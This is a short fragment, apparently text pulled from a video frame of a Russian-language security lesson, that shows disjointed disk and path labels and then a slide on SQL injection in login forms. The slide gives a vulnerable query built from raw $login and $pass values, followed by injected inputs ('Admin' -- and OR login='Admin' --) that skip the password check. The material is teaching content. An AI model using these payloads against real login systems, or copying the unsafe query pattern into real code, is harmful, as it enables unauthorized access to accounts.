 SSD 3
128G sdc1
PV
/dev/map
db
/var/db/
SQL-injection: Авторизация
SELECT * FROM users
WHERE login='$login' AND pass='$pass'
SELECT * FROM users
WHERE login='Admin' -- ' AND pass='123'
SELECT * FROM users
WHERE login='Admin' AND pass='123' OR login='Admin' -- '
SELECT * FROM users
WHERE (login='Admin' AND pass='123') OR (login='Admin')